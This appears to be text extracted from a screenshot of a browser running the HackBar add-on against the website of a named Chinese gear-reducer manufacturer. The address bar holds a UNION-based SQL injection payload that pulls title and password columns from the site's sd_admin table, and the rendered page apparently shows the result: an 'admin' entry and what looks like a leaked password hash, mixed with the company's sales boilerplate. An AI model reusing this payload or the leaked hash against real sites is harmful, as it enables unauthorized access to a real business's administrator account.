 www.txsbsjsj.com//about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.txsbsjsj.com/about.asp?ncid=2 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
在线咨询
默认分组
du
本公司所有产品价格均比同行优惠10%-20%
质保期均比同行多3个月
齿轮减速机，硬齿面减速机，摆线针轮减速机都备有大量现货！
泰兴市百胜减速机有限公司
TAIXING BAISHENG REDUCER CO., LTD.
请您留言
Leave us a note
百胜减速机
Baisheng reducer
admin 3
首页 > admin
请在此输入留言内容，我们会尽快与
您联系。
*
7a57a5a743894a0e